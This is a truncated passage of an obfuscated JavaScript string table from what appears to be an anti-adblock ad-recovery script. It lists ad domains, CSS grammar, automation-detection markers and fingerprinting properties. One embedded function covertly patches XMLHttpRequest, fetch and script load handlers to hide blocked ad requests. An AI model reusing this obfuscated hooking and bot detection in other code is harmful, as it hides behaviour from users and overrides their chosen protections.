locked\x20prebid\x20request\x20error\x20for\x20','Terminate\x20-\x20profile\x20not\x20found','N/A','mozInnerScreenX','selenium','[<family-name>|<generic-family>]#','__webdriverFunc','as_handler_set','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','auto|avoid','}-token','HTMLFormElement','getTargeting','consumeUntilLeftCurlyBracketOrSemicolon','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','findValueFragments','cssRules','<image>|none','<combinator>?\x20<complex-selector>','combo','<xyz-space>\x20[<number>|<percentage>|none]{3}','in2w_key','clean','yandex.com','script-src','sn-','rel','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dsp-service.adtarget.biz','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[data-ad-slot]','memoryLimitThreshold','fromCodePoint','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','skewY(\x20[<angle>|<zero>]\x20)','getLocationRange','String_replace','srcset','Keyword','XMLHttpRequest_response','<shape>|auto','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<\x27margin-inline-start\x27>','Rule','nullable','Element_tagName','callback','__driver_evaluate','chained|none','<style-condition>|<style-feature>','`\x20has\x20no\x20known\x20descriptors','ads','comma-token','notifications','https://consent.cesoirtv.com','<number-zero-one>','allowPrebid','omnitagjs.com','urlFilter','<custom-property-name>','Condition','<\x27border-style\x27>','v7.4.144','s0.2mdn.net','tb|rl|bt|lr','isEmpty','c3ZtbQ==','window','url(','features','Array','window.parent.document.domain;','<\x27height\x27>','indexOf','break','jkl','__lastWatirAlert','none|<custom-ident>+','encodeId','textAd','<\x27align-self\x27>\x20<\x27justify-self\x27>?','connectad.io','/filter-fingerprint','getAtruleDescriptor','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','description','getAdUnitPath','Mesa\x20OffScreen','none|repeat(\x20<length-percentage>\x20)','scribens.fr','errorTrace\x20signal\x20unexpected\x20behaviour','https://ad-delivery.net/px.gif?ch=1','/widgets.html','hasAttribute','BatteryManager','_sourceRoot','replaceAll','HTMLIFrameElement_contentDocument','[clip|ellipsis|<string>]{1,2}','timeZone','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','scaleY(\x20[<number>|<percentage>]\x20)','\x20\x20\x20','<\x27border-width\x27>',';\x20Expires=','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','jizsl_','Function\x20name\x20must\x20be\x20`url`','reverse','as_version','none|<integer>','form','delim-token','[lining-nums|oldstyle-nums]','Element_className','<forgiving-selector-list>','exclusionRules','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','brightness(\x20<number-percentage>\x20)',':\x20[left|right|first|blank]','Document_getElementById','port','repeat|no-repeat|space|round',';\x20Secure','auto|[over|under]&&[right|left]?','Script','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','\x0a\x20\x20syntax:\x20','[historical-ligatures|no-historical-ligatures]','dotted|solid|space|<string>','HTMLElement_style','return','originalHostname','https://hbopenbid.pubmatic.com/translator','http','querySelectorAll','[first|last]?\x20baseline','Wrong\x20value\x20`','index','XMLHttpRequest_status','HTMLAnchorElement_origin','recoverAds','<pseudo-element-selector>\x20<pseudo-class-selector>*','adChoice','scroll-position|contents|<custom-ident>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','StyleSheet','fields','peek','<single-animation-direction>#','img_','webkitSpeechGrammar','adhesion','function\x20','-apple-system|BlinkMacSystemFont','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','doubleclick.net','http://127.0.0.1','plainchicken.com','<\x27max-height\x27>','setItem','https://ap.lijit.com/rtb/bid','boolean','webkitTemporaryStorage','\x22></script></head><body></body></html>','PerformanceResourceTiming_transferSize','prev_scp','gacraft.jp','media-amazon.com','auto|<\x27border-style\x27>','a24xZWhvNmZqYnI0MHB4YzlpMnE=','Vertical\x20line\x20is\x20expected','Unknown\x20node\x20type:','adsrvr.org','none|blink','consumeUntilSemicolonIncluded','normal|<feature-tag-value>#','credentials','allocateCursor','document.documentElement\x20is\x20undefined','generatedColumn','el.quizlet.com','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','ZWhvcg==','bad-url-token','<relative-real-selector>#','<length-percentage>|min-content|max-content|auto','anyclip.com','channel','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','adingo.jp','lineItemId','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','<length-percentage>','pbjs','pos','thread-','applySourceMap','syntax','cnlwYQ==','layer(\x20<layer-name>\x20)','buzzfeed.com','structure','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','<grid-line>\x20[/\x20<grid-line>]?','trim','<\x27min-inline-size\x27>','<compound-selector>#','contentDocument','data-sdk','autobild.de','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','useragent','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','Event','//#\x20sourceURL=mediation.js','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','pipeThrough','TkduRThhX3kuRmpZTz00dzNdcDc=','<single-animation-composition>#','windowExternal','gpt-rubicon','<\x27flex-shrink\x27>','https://t.html-load.com','[<bg-layer>\x20,]*\x20<final-bg-layer>','hardwareConcurrency','isSafari','abgroup','#as_domain','normal|italic|oblique\x20<angle>{0,2}','XMLHttpRequest_statusText','scale3d(\x20[<number>|<percentage>]#{3}\x20)','auto|<time>','1.9.1','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','[<length-percentage>|auto]{1,2}|cover|contain','attributeValueKeys','fonts.googleapis.com',']-token','matched','adtrafficquality.google','as_skip','redirect','window.external.toString\x20is\x20not\x20a\x20function','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<blend-mode>#','handlers','method','frameElement','sin(\x20<calc-sum>\x20)','prev_iu_szs','getOwnPropertyDescriptor','normal|<string>','()\x20=>\x20version','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','kumo.network-n.com','ad.doorigo.co.kr','normal|[fill||stroke||markers]','svi','space-between|space-around|space-evenly|stretch','getItem','$chrome_asyncScriptInfo','/report','data-freestar-ad','left','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','insertAdjacentHTML','language','electron','enter','proper.io','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','sectionChange','serverbid.com','domAutomationController','<single-transition>#','<grid-line>\x20[/\x20<grid-line>]{0,3}','calc(','https://c.amazon-adsystem.com/aax2/apstag.js','auto|touch','<feature-value-block>+','akamaized.net','yieldlab.net','yahoo-mail-v1','prev','Element_innerHTML','webDriver','/bq/insert','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','indiatimes.com','Document_getElementsByTagName','ccgateway.net','Document_getElementsByClassName','separate|collapse|auto','_skipValidation','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','<blend-mode>|plus-lighter','adlib','<number>|<dimension>|<ident>|<ratio>','\x20is\x20expected','<single-animation-iteration-count>#','race','id5-sync.com','HTMLLinkElement_rel','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','sort','targeting','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Element_setAttributeNS','Element_id','<ray()>|<url>|<basic-shape>','undefined','<counter-style-name>','copy','none|text|all|-moz-none','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','Blocked\x20interstial\x20slot\x20define:','Node_appendChild','ad-score.com','compareByOriginalPositionsNoSource','gzip',';\x20SameSite=Strict','meta[name=\x22as-tester-handler-added\x22]','prepend','History','innovid.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','none|<position>#','MSG_ACK_VISIBLE','display\x20none\x20excluding\x20pro','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','Url','revert-layer','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','_last','[<length>|<percentage>]{1,4}','a-mo.net','https://prebid.cootlogix.com/prebid/multi/','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','base','print','auto|<position>','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','<script>','mode','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','webgl','input','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','https://cdn.doubleverify.com/dvbm.js','safari','<font-weight-absolute>{1,2}','gpt-geniee','srcdoc','groups','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','auto||<ratio>','push','cqw','onWhiteSpace','raptive','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','hasFocus','msie','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','[name^=\x22google_ads_iframe\x22]','reject','focus','[restore-rejections]\x20restoreDeferredRejections__adblock','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','gpt_slot_rendered_time','tokenType','body','findDeclarationValueFragments','[<counter-name>\x20<integer>?]+|none','592685fdksFP','container','https://qa.html-load.com','orbidder.otto.de','instance','inventoryId','mixed|upright|sideways','components','blocking_report','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','baseURI','atan(\x20<calc-sum>\x20)','a-mx.com','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','Delim\x20\x22','d2VneWpwenV4MzhxMmE5dm1pZm90','teads.tv','bricks-co.com','URL','indexww.com','HTMLAnchorElement_target','charCode','unset','gpt_loaded_time','protectHtml','wechat','Expect\x20an\x20apostrophe','getStorageUpdates','style','hookWindowProperty\x20Error:\x20','Document_querySelector','<color>','<\x27width\x27>','DateTimeFormat','as_window_id','ownerNode','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','CSSStyleDeclaration_setProperty','enjgioijew','str','<bg-image>#','__nightmare','thatgossip.com','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','cdn.adapex.io','googletagmanager.com','Enum','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','even','\x0a\x20\x20','#adshield','time_elapsed','Value','scorecardresearch.com','_mappings','content-box|border-box|fill-box|stroke-box|view-box','data-stndz-hidden','<color>+|none','isBrave','https://report.ad-shield.cc/','units','Number\x20sign\x20is\x20not\x20allowed','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','[<type-selector>?\x20<subclass-selector>*]!','intentiq.com','meta[name=\x22','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','image','\x20used\x20broken\x20syntax\x20definition\x20','contentWindow','<length>||<color>','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','<outline-radius>','skewX(\x20[<angle>|<zero>]\x20)',')-token','innerWidth','<number>|<angle>','traffective','XMLHttpRequest','Hyphen\x20minus','<line-width>||<line-style>||<color>','ag.dns-finder.com','eval','argument\x20val\x20is\x20invalid','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','<string>|<image>|<custom-ident>','N\x20is\x20expected','applyTo','undertone.com','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','decorator','SyntaxReferenceError','blocked_filters','consumeUntilLeftCurlyBracket','key','no\x20purpose\x201\x20consent','nextState','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','cdn.optimizely.com','_as_prehooked_functions','auto|none|scrollbar|-ms-autohiding-scrollbar','quizlet.com','https://ad-delivery.net/px.gif?ch=2','mmctsvc.com','https://hb.minutemedia-prebid.com/hb-mm-multi','recovery_loaded_time','pw-','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','MatchOnceBuffer','isAdBlockerDetected','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','.setPAAPIConfigForGPT','admost.com','[block|inline|x|y]#','omid-','linear|radial','first-id.fr','data','trvdp.com','[shorter|longer|increasing|decreasing]\x20hue','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','rest','keepalive','data-target','text','cefsharp','HTMLIFrameElement_name','none|always|column|page|spread','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','DisallowEmpty','admaru.net','not_blocking_ads','cssWideKeywords','useractioncomplete','RegExp','History_replaceState','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','sources','<\x27bottom\x27>','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','`\x20node\x20type\x20definition','\x22\x20as-key=\x22',';\x2